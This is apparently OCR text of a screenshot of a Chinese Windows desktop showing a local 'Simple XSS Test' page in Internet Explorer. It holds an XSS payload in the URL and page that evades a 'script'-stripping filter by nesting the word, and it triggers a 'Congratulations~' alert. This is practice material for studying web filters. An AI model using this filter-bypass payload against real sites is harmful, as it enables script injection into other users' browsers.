 http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')</scscriptript> - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C%2Fscscriptript%3E%3C%21%A1%AA 转到 链接
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!—.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消
Internet
开始 http://127.0.0.1... htdocs 20:54